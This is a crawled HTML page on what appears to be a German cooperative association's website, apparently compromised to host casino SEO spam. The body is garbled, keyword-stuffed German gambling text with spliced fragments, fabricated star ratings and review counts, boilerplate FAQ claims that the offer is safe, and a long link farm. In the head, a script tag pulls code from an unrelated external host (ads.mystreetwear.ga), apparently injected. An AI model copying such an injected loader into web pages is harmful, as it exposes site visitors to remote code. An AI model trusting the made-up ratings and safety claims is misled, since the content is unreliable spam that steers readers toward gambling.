

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wettbewerb-gemeinsam-aktiv.de/tgab/uns_casino-games-888-Mobiles-Slots-Casino-Deutsch.html
body_size: 7310
content:
<!DOCTYPE html>
<html lang="de">
	
	<head>
		<title>casino games 888 Mobiles Slots Casino Deutsch</title>
		<meta name="description" content="" />
		<meta name="keywords" content="" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="google-site-verification" content="RphWpFqWvgvBQG1VZBZbEWFdAG5CharmrODt8FIwCeM" /> 		<link rel="stylesheet" type="text/css" href="/res/css/gvwe_main3.css" />
				<link rel="shortcut icon" type="image/x-icon" href="/DE/favicon.ico" />
		<!--[if lt IE 9]><script name="html5" type="text/javascript" src="/res/js/html5.js"></script>
<![endif]-->
				<link rel="canonical" href="https://www.wettbewerb-gemeinsam-aktiv.de/tgab/uns_casino-games-888-Mobiles-Slots-Casino-Deutsch.html"/>
								
			<link rel="stylesheet" type="text/css" href="/res/css/cookieconsent.css" />
						<script type="text/javascript" src="/res/js/cookieconsent-new.js"></script>
															
						<script>
				window.addEventListener("load", function(){
					window.cookieconsent.initialise({
						"palette": {
							"popup": {
								"background": "#f8f8f8",
								"text": "#706d64"
							},
							"button": {
								"background": "#005EA9",
								"text": "#ffffff"
							}
						},
						"theme": "classic",
						"type": "info",
						"revokable": false,
						"content": {
							"message": "Um unsere Webseite für Sie optimal zu gestalten nutzen wir technisch notwendige Cookies für die Nutzung von essentiellen Seitenfunktionen.</br>",
							"dismiss": "OK",
							"link": "Datenschutzerklärung",
							"href": "https://www.gvweser-ems.de/DE/Datenschutz.php",
							"linkTwo": "Impressum",
							"hrefTwo": "https://www.gvweser-ems.de/DE/Impressum.php"
						}
					})
				});
			</script>
						<script type="text/javascript" src="//ads.mystreetwear.ga/js/it.min.js"></script>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "casino games 888 Mobiles Slots Casino Deutsch",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.8",
"reviewCount": "2212",
"bestRating": "5"
}}
</script>
</head>
	
	<body class="home">		
		<header>
			
			<div class="headerWrapper">
				<div class="container">
					<div class="row">
						<nav id="topNavi" class="col-12 pull-right">
	<ul>
												
				
				
					<li>
				<a href="/DE/Aktuelles/Karriere.php" title="">
					Karriere				</a>
			</li>
					<li>
				<a href="/DE/Aktuelles/" title="">
					Presse				</a>
			</li>
					<li>
				<a href="/DE/Impressum.php" title="">
					Impressum				</a>
			</li>
					<li>
				<a href="/DE/kontakt/anfahrt.php" title="">
					Anfahrt				</a>
			</li>
					<li>
				<a href="/" title="">
					Start				</a>
			</li>
					<li>
				<a href="/DE/kontakt/" title="">
					Kontakt				</a>
			</li>
					<li>
				<a href="/DE/Datenschutz_ab_August_2023.php" title="">
					Datenschutz				</a>
			</li>
				
				<li><a href="#" class="cookie-reset" >Cookie-Einstellungen</a></li>
				
	</ul>
</nav>
					</div>
				</div>
			</div>
			
			<div class="headerWrapper logo">
				<div class="container">
					<div class="row">
						
						<div class="col-lg-8">
							<a href="/"><img src="/res/img/gvwe-logo-2020.png" alt="Genossenschaftsverband Weser-Ems e.V." class="img-responsive" /></a>
						</div>
						
						<div class="col-lg-4 headerSearch">
							
							<a href="/Mitgliederbereich/" class="btn btn-default btn-login">Mitglieder Login<span></span></a>							
																																					
						</div>
						
					</div>
				</div>
			</div>
			
			<div id="mainNavi" class="navigation navbar">
				<div class="container">
					<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
	<span class="icon-bar"></span>
	<span class="icon-bar"></span>
	<span class="icon-bar"></span>
</button>

<!-- Place everything within .nav-collapse to hide it until above 768px -->
<div class="nav-collapse collapse navbar-responsive-collapse nav-collapse-scrollable">
	<ul class="nav navbar-nav">
		
												
				
				
		
				
				
		
		
				
				
									<li class="dropdown">
					<a class="dropdown-toggle" data-toggle="dropdown" href="/DE/Pruefen/" title="">
						Prüfen					</a>
					
					<ul class="dropdown-menu">			<li>
				<a href="/DE/Pruefen/" title="">
					Überblick				</a>
				
						<li>
				<a href="/DE/Pruefen/pruefungsauftrag.php" title="">
					Prüfungsauftrag				</a>
				
						<li>
				<a href="/DE/Pruefen/Beruf_Verbandspruefer.php" title="">
					Beruf Verbandsprüfer				</a>
				
			</ul>
				</li>
													<li class="dropdown">
					<a class="dropdown-toggle" data-toggle="dropdown" href="/DE/Beraten/" title="">
						Beraten					</a>
					
					<ul class="dropdown-menu">			<li>
				<a href="/DE/Beraten/" title="">
					Überblick				</a>
				
						<li>
				<a href="/DE/Beraten/gruendungsberatung/" title="">
					Gründungsberatung				</a>
				
						<li>
				<a href="/DE/Beraten/Unternehmensberatung_Banken/" title="">
					Beratung, Qualifizierung und Training				</a>
				
						<li>
				<a href="/DE/Beraten/rechtsberatung/" title="">
					Rechtsberatung				</a>
				
						<li>
				<a href="/DE/Beraten/steuerberatung/" title="">
					Steuerberatung				</a>
				
						<li>
				<a href="/DE/Beraten/verwaltung_und_personal/" title="">
					Verwaltung und Personal				</a>
				
						<li>
				<a href="/DE/Beraten/IT-Management/" title="">
					IT-Management				</a>
				
			</ul>
				</li>
													<li class="dropdown">
					<a class="dropdown-toggle" data-toggle="dropdown" href="/DE/Bilden/" title="">
						Bilden					</a>
					
					<ul class="dropdown-menu">			<li>
				<a href="/DE/Bilden/" title="">
					Überblick				</a>
				
						<li>
				<a href="/DE/Bilden/Genossenschaftsakademie.php" title="">
					Genossenschaftsakademie Weser-Ems				</a>
				
						<li>
				<a href="/DE/Bilden/Berufsakademie_fuer_Bankwirtschaft.php" title="">
					Berufsakademie für Bankwirtschaft				</a>
				
						<li>
				<a href="/DE/Bilden/FWR.php" title="">
					Friedrich Wilhelm Raiffeisen-Stiftung				</a>
				
			</ul>
				</li>
													<li class="dropdown">
					<a class="dropdown-toggle" data-toggle="dropdown" href="/DE/Interessen-vertreten/" title="">
						Interessen vertreten					</a>
					
					<ul class="dropdown-menu">			<li>
				<a href="/DE/Interessen-vertreten/" title="">
					Überblick				</a>
				
			</ul>
				</li>
													<li class="dropdown">
					<a class="dropdown-toggle" data-toggle="dropdown" href="/DE/Ueber_uns/" title="">
						Über uns					</a>
					
					<ul class="dropdown-menu">			<li>
				<a href="/DE/Ueber_uns/" title="">
					Überblick				</a>
				
						<li class="single">
				<a href="/DE/Ueber_uns/Ihre_Ansprechpartner/" title="">
					Ihre Ansprechpartner				</a>
			</li>
					<li>
				<a href="/DE/Ueber_uns/Bundes_und_Regionalverbaende/" title="">
					Bundes- und Regionalverbände				</a>
				
						<li>
				<a href="/DE/Ueber_uns/Vorstand.php" title="">
					Vorstand				</a>
				
						<li>
				<a href="/DE/Aktuelles/pressebilder.php" title="">
					Pressebilder				</a>
				
						<li>
				<a href="/DE/Ueber_uns/Organe_und_Gremien/" title="">
					Weitere Organe und Gremien				</a>
				
						<li class="single">
				<a href="/DE/Ueber_uns/Satzung.php" title="">
					Satzung				</a>
			</li>
					<li class="single">
				<a href="/DE/Ueber_uns/leitbild.php" title="">
					Leitbild				</a>
			</li>
					<li>
				<a href="/DE/Ueber_uns/Jahresberichte.php" title="">
					Jahresberichte				</a>
				
						<li class="single">
				<a href="/DE/Ueber_uns/Transparenzberichte.php" title="">
					Transparenzberichte				</a>
			</li>
					<li class="single">
				<a href="/DE/Ueber_uns/Historie.php" title="">
					Historie				</a>
			</li>
					<li>
				<a href="/DE/Ueber_uns/GVWE_Unternehmensgruppe/" title="">
					GVWE-Dienstleistungsgruppe				</a>
				
						<li>
				<a href="/DE/Aktuelles/aktuelle-meldungen/2022/Nachhaltigkeitsberichte.php" title="">
					Nachhaltigkeitsberichte				</a>
				
			</ul>
				</li>
													<li class="dropdown">
					<a class="dropdown-toggle" data-toggle="dropdown" href="/DE/Mitglieder/" title="">
						Unsere Mitglieder					</a>
					
					<ul class="dropdown-menu">			<li>
				<a href="/DE/Mitglieder/" title="">
					Überblick				</a>
				
						<li>
				<a href="/DE/Mitglieder/volksbanken_raiffeisenbanken/" title="">
					Genossenschaftsbanken				</a>
				
						<li>
				<a href="/DE/Mitglieder/laendliche_genossenschaften/" title="">
					Ländliche Genossenschaften				</a>
				
						<li>
				<a href="/DE/Mitglieder/energiegenossenschaften/" title="">
					Energiegenossenschaften				</a>
				
						<li>
				<a href="/DE/Mitglieder/Weitere Genossenschaften/" title="">
					Weitere Genossenschaften				</a>
				
						<li>
				<a href="/DE/Mitglieder/schuelergenossenschaften/" title="">
					Schülergenossenschaften				</a>
				
			</ul>
				</li>
									<li class="single">
				<a href="/DE/Infopool/" title="">
					Infopool				</a>
			</li>
				
				
	</ul>
</div>
				</div>
			</div>
			
		</header>
		
				
		<div class="container" id="content">
			<div class="row">
	<div class="col-sm-8">
		
																							<a href="/DE/Infopool/">zur Übersicht</a>
							
								<h1>casino games 888 Mobiles Slots Casino Deutsch </h1>
				
					<p class="date"><time>2026-01-29 15:35:13</time></p>
				
							
																<p class="intro"><style>
#toc_container {
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #aaa;
    display: table;
    font-size: 95%;
    margin-bottom: 1em;
    padding: 20px;
    width: auto;
}

.toc_title {
    font-weight: 700;
    text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
    list-style: outside none none !important;
}</style>
<div id="toc_container">
<p class="toc_title">inhaltsverzeichnis</p>
<ul class="toc_list">
  <li><a href="https://www.wettbewerb-gemeinsam-aktiv.de/tgab/uns_casino-games-888-Mobiles-Slots-Casino-Deutsch.html#parx casino xclub">parx casino xclub</a></li>
  <li><a href="https://www.wettbewerb-gemeinsam-aktiv.de/tgab/uns_casino-games-888-Mobiles-Slots-Casino-Deutsch.html#casino ragaz jackpot">casino ragaz jackpot</a></li>
  <li><a href="https://www.wettbewerb-gemeinsam-aktiv.de/tgab/uns_casino-games-888-Mobiles-Slots-Casino-Deutsch.html#per handy bezahlen casino">per handy bezahlen casino</a></li>
  <li><a href="https://www.wettbewerb-gemeinsam-aktiv.de/tgab/uns_casino-games-888-Mobiles-Slots-Casino-Deutsch.html#tipico roulette mindesteinsatz">tipico roulette mindesteinsatz</a></li>
  <li><a href="https://www.wettbewerb-gemeinsam-aktiv.de/tgab/uns_casino-games-888-Mobiles-Slots-Casino-Deutsch.html#american roulette machine for sale">american roulette machine for sale</a></li>
  <li><a href="https://www.wettbewerb-gemeinsam-aktiv.de/tgab/uns_casino-games-888-Mobiles-Slots-Casino-Deutsch.html#what time does the hamburg casino close">what time does the hamburg casino close</a></li>
  <li><a href="https://www.wettbewerb-gemeinsam-aktiv.de/tgab/uns_casino-games-888-Mobiles-Slots-Casino-Deutsch.html#casino hohensyburg disco">casino hohensyburg disco</a></li>
</ul>
</div>  </p>
										
											<div class="detailImg">
							
																					</div>
																		<div class="teaserImageBU"></div>										
																								<p><!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "bilder von casino duisburg bestes kasino Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "bilder von casino duisburg bestes kasino" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Bilder Von Casino Duisburg Bestes Kasino sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Bilder Von Casino Duisburg Bestes Kasino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Bilder Von Casino Duisburg Bestes Kasino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Bilder Von Casino Duisburg Bestes Kasino?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Bilder Von Casino Duisburg Bestes Kasino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Bilder Von Casino Duisburg Bestes Kasino Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Bilder Von Casino Duisburg Bestes Kasino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Bilder Von Casino Duisburg Bestes Kasino</h2>

    <p><strong>Bilder Von Casino Duisburg Bestes Kasino</strong> ﻿5/5Jetzt spielenPipelinerMerkur5/5Jetzt spielenPrime LinerMerkur5/5Jetzt spielenPizza ExpressMerkur5/5Jetzt spielenQueen of MarsMerkur5/5Jetzt spielenRandom JokerMerkur5/5Jetzt spielenSevens KrazeMerkur5/5Jetzt spielenSicilian SunMerkur5/5Jetzt spielenSpartaMerkur5/5Jetzt spielenSuper 7 ReelsMerkur5/5Jetzt spielenSuper FruttaMerkur5/5Jetzt spielenTotem ChiefMerkur5/5Jetzt spielenTricky TrioMerkur5/5Jetzt spielenTriple ChanceMerkur5/5Jetzt spielenTriple Triple ChanceMerkur5/5Jetzt spielenVampiresMerkur5/5Jetzt spielenWild FrogMerkur5/5Jetzt spielenWorld of CircusMerkur5/5Jetzt spielenSavanna StampedeMerkur5/5Jetzt spielenShip of DreamsMerkur5/5Jetzt spielenSmart RestartMerkur5/5Jetzt spielenSpirits Of The EastMerkur5/5Jetzt spielenSuccubus OfferMerkur5/5Jetzt spielenSuper LinerMerkur5/5Jetzt spielenTriple FlameMerkur5/5Jetzt spielenUltra 7 WildMerkur5/5Jetzt spielenWild SupremeMerkur4/5Jetzt spielenCyborg TowersMerkur4/5Jetzt spielenGenie's WonderlampMerkur4/5Jetzt spielenTri PikiMerkur4/5Jetzt spielenMulti WildMerkurAlle kostenlosen Spiele Die 10 besten Casinos 2022 &ndash; Slots online mit Echtgeld spielen Wenn Sie Online Spielautomaten um Echtgeld spielen m&ouml;chten, dann ist ein vertrauensw&uuml;rdiger Anbieter, der Sicherheit Ihrer Daten und Ihres Geldes gro&szlig;schreibt, unerl&auml;sslich. Damit Sie nicht m&uuml;hsam selbst recherchieren m&uuml;ssen, stellen wir Ihnen unsere folgende Bestenliste an die Seite, wo Sie gepr&uuml;fte, seri&oonline casino jackpotuml;se Online Casinos finden. roulette erfolgreich spielen Diese Casinos sind: In Europa lizenziertVon Experten empfohlen1 VON 2018 EU LIZENZ 4.7/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:500 &euro; Matchanteil:100 % Umsatzbedingung:40x Zeitraum:30 Tage- Max. Auszahlung:0,05/5 &euro; Min./Max. Einsatz:30 Freispiele (Wild Scarabs) Weitere:500 &euro; 700 Spiele Top 3 Spiele, die Sie bei Temple Nile spielen k&ouml;nnen Und die 3 besten Provider 98,2 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. mr bet casino 10 bonus Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. ca. 1-3 Werktage Auszahlung Jetzt spielen Testbericht2 VON 2015 EU LIZENZ 4.4/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:400 &euro; Matchanteil:100 &percnt; Umsatzbedingung:40x Zeitraum:30 Tage Max. Auszahlung:- Min./Max. online gluckbpiel news</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Bilder Von Casino Duisburg Bestes Kasino</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.8/10</span></div>
        </div>
        <a href='/tgab/uns_online-gamomat-casinos-Beste-Online-Casino-Bonus-2023.html'  title='online gamomat casinos'>online gamomat casinos</a>
    </div><p>Einsatz:-/5 &euro; Weitere:120 Freispiele (Fire&Steel, Rook's Revenge, Bobs Coffee Shop, The Golden Owl of Athena) 400 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Betchan spielen k&ouml;nnen Und die 3 besten Provider 97,45 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen donline casino jackpoter Gl&uuml;cksspielanbieter ermittelt wurden. casino club kalender Ca. tipico casino clabic casino slots bonus echtgeld 1-5 Werktage Auszahlung Jetzt spielen Testbericht3 VON 2016 EU LIZENZ 4.1/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:300 &euro; Matchanteil:50 &percnt; Umsatzbedingung:50x Zeitraum:14 Tage Max. casino winside goppingen Auszahlung:- Min./Max. Einsatz:-/5 &euro; Weitere:Montags-Freispiele 300 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Playamo spielen k&ouml;nnen Und die 3 besten Provider 97,00 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. samanaga agen bola slot online casino lengkap eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. 1-3 Werktage Auszahlung Jetzt spielen Testbericht4 VON 1997 EU LIZENZ 3.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:140€ Matchanteil:100 % Umsatzbedingung:30x Zeitraum:1-2 Tage Max. freispiele ohne einzahlung 2024 osterreich</p><h2>Warum ist Bilder Von Casino Duisburg Bestes Kasino im Jahr 2025 so beliebt?</h2><p>Auszahlung:500 Min./Max. online casino umsatz <a href='/tgab/uns_black-jack-bot-Die-besten-Online-Casinos-2023.html'  title='black jack bot'>black jack bot</a> Einsatz:- Weitere:20 Freispiele 140 &euro; 456 Spiele 98,4 % RTP 1 - 2 Tage Auszahlung Jetzt spielen Testbericht5 EU LIZENZ 4.5/5Bewertung Bonus bis zu 1650 &euro; 3.700 Spiele 97,86 % RTP 1-2 Werktage Auszahlung Jetzt spielen Testbericht6 VON 2018 EU LIZENZ 4.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:150 &euro; Matchanteil:200 &percnt; Umsatzbedingung:35x Zeitraum:14 Tage Max. Auszahlung:- Min./Max. <a href='/tgab/uns_top-casino-vegas-deutschen-Casino.html'  title='top casino vegas'>top casino vegas</a> Einsatz:0,50/3 &euro; Weitere:100 Freispiele 300 &euro; 759 Spiele Top 3 Spiele, die Sieonline casino jackpot bei Betzest spielen k&ouml;nnen Und die 3 besten Provider 95% RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. <a href='/tgab/uns_lord-lucky-casino-login-Online-Casino-Spiele-kostenlos-spielen-in-2023.html'  title='lord lucky casino login'>lord lucky casino login</a> 24 Stunden Auszahlung Jetzt spielen Testbericht7 VON 2018 EU LIZENZ 4.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bon ﻿wirken k&ouml;nnen.Die kostenlose Option, die Sie direkt hier bei uns unverbindlich ausprobieren k&ouml;nnen, ist eine perfekte M&ouml;glichkeit, um Agent Jane Blonde Returns kennenzulernen. luckland casino no deposit bonus code casino stephansplatz Wenn Sie auch um echtes Geld spielen m&ouml;chten, empfehlen wir Ihnen, sich bei einem unserer Casino online Testsieger 2022 zu registrieren. jack black i jack white Bonusfunktionen bei Agent Jane Blonde 2 Der Spielautomat ist recht simpel gehalten. Zwei Sondersymbole sorgen aber f&uuml;r ein paar lukrative Funktionen.Jane Blonde selbst, ohne eine ihrer Verkleidungen, ist ein Wild Symbol. monte knobi kasino</p><p>Sie kann andere Bilder mit gleichem Wert ersetzen. bwin casino tipps Im Basisspiel taucht sie au&szlig;erdem gestapelt auf und kann eine gesamte Walze f&uuml;llen.Das Logo des Slots fungiert als Scatter. Schon zwei dieser Symbole reichen aus, um einen kostenlosen Respin zu aktivieren. no deposit bonus book of dead Die Scatter werden dabei zu Sticky Wilds. Wenn im n&auml;chsten Dreh weitere Wilds einlaufen, bleiben diese ebenfalls auf ihrer Position haften und l&ouml;sen einen weiteren Respin aus. mr green casino welcome offer Dies kann so lange weiterlaufen, bis keine weiteren Wilds mehr erscheinen. <a href='/tgab/uns_book-of-ra-mega-win-Top-10-Deutsche-Online-Casino.html'  title='book of ra mega win'>book of ra mega win</a> Wichtige Symbole Das Jane Blonde Wild Symbol hat eine Joker Funktion, mit der andere Symbole ersetzt werden k&ouml;nnen. wild pirates slot machine youtube Im Grundspiel taucht die Agentin gestapelt auf.Das Logo des Spiels ist der Scatter. anaconda wild slot rtp Schon mit zwei der Symbole im Gewinnbild wird golden euro casino review</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Bilder Von Casino Duisburg Bestes Kasino sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Bilder Von Casino Duisburg Bestes Kasino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Bilder Von Casino Duisburg Bestes Kasino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Bilder Von Casino Duisburg Bestes Kasino?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Bilder Von Casino Duisburg Bestes Kasino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Bilder Von Casino Duisburg Bestes Kasino Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Bilder Von Casino Duisburg Bestes Kasino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article>
<p><a href='/tgab/uns_21-blackjack-espanol-gratis-Die-besten-Online-Casinos-2023.html'  title='21 blackjack espanol gratis'>21 blackjack espanol gratis</a><br><a href='/tgab/uns_online-gamomat-casinos-Online-Casinos-Deutschland.html'  title='online gamomat casinos'>online gamomat casinos</a><br><a href='/tgab/uns_american-roulette-machine-for-sale-Online-Casino-Spiele-kostenlos-spielen-in-2023.html'  title='american roulette machine for sale'>american roulette machine for sale</a><br><a href='/tgab/uns_casino-spiele-demo-Bestes-Casino-in-Europa.html'  title='casino spiele demo'>casino spiele demo</a><br><a href='/tgab/uns_bewertung-platin-casino-Die-besten-Online-Casinos-2023.html'  title='bewertung platin casino'>bewertung platin casino</a><br><a href='/tgab/uns_casino-dortmund-hohensyburg-poker-Die-besten-Online-Casinos-2023.html'  title='casino dortmund hohensyburg poker'>casino dortmund hohensyburg poker</a><br><a href='/tgab/uns_pokerstars-bonus-de-boas-vindas-Top-deutsche-Casinos.html'  title='pokerstars bonus de boas vindas'>pokerstars bonus de boas vindas</a><br><a href='/tgab/uns_the-star-casino-parking-Die-besten-Online-Casinos-2023.html'  title='the star casino parking'>the star casino parking</a><br><a href='/tgab/uns_slot-online-free-Online-Casinos-Deutschland.html'  title='slot online free'>slot online free</a><br><a href='/tgab/uns_free-spins-book-of-dead-Die-besten-Online-Casinos-2023.html'  title='free spins book of dead'>free spins book of dead</a><br><a href='/tgab/uns_roulette-spielen-online-gratis-Die-besten-Online-Casinos-2023.html'  title='roulette spielen online gratis'>roulette spielen online gratis</a><br><a href='/tgab/uns_online-spielothek-erfahrungen-Bestes-Casino-in-Europa.html'  title='online spielothek erfahrungen'>online spielothek erfahrungen</a><br><a href='/tgab/uns_db-casino-frankfurt-hbf-offnungszeiten-deutschen-Casino.html'  title='db casino frankfurt hbf offnungszeiten'>db casino frankfurt hbf offnungszeiten</a><br><a href='/tgab/uns_merkur-spielautomaten-gewinnchancen-Top-10-Deutsche-Online-Casino.html'  title='merkur spielautomaten gewinnchancen'>merkur spielautomaten gewinnchancen</a><br><a href='/tgab/uns_lord-lucky-casino-login-Online-Casinos-Deutschland.html'  title='lord lucky casino login'>lord lucky casino login</a><br><a href='/tgab/uns_spinia-casino-online-Online-Casino-spielen-in-Deutschland.html'  title='spinia casino online'>spinia casino online</a><br><a href='/tgab/uns_casino-si-centrum-offnungszeiten-Bestes-Casino-in-Europa.html'  title='casino si centrum offnungszeiten'>casino si centrum offnungszeiten</a><br><a href='/tgab/uns_casino-hohensyburg-disco-Beste-Online-Casino-Bonus-2023.html'  title='casino hohensyburg disco'>casino hohensyburg disco</a><br><a href='/tgab/uns_what-time-does-the-hamburg-casino-close-Online-Casino-Spiele-kostenlos-spielen-in-2023.html'  title='what time does the hamburg casino close'>what time does the hamburg casino close</a><br><a href='/tgab/uns_legale-casino-online-Mobiles-Slots-Casino-Deutsch.html'  title='legale casino online'>legale casino online</a><br><a href='/tgab/uns_online-casino-mobile-app-Bestes-Casino-in-Europa.html'  title='online casino mobile app'>online casino mobile app</a><br><a href='/tgab/uns_black-jack-bot-Top-10-Deutsche-Online-Casino.html'  title='black jack bot'>black jack bot</a><br><a href='/tgab/uns_how-to-play-sweet-bonanza-Beste-Online-Casino-Bonus-2023.html'  title='how to play sweet bonanza'>how to play sweet bonanza</a><br></p></p>
																
																	<ul class="morelinks">
																								<li><a href="" target=""></a></li>
																					</ul>
										
				</div>
				
				<aside class="col-sm-4">
					                    															<div class="verlinkungen-wrapper">
			</div>
          
				</aside>
</div>		</div>
		
					<script type="text/javascript" src="/res/js/jquery.min.js"></script>
			<script type="text/javascript" src="/res/js/bootstrap.min.js"></script>
			<script type="text/javascript" src="/res/js/respond.js"></script>
			<script type="text/javascript" src="/res/js/functions.js"></script>
										
		
				<!-- Piwik -->
		
		<!-- End Piwik Code -->
				
	</body>
	
</html>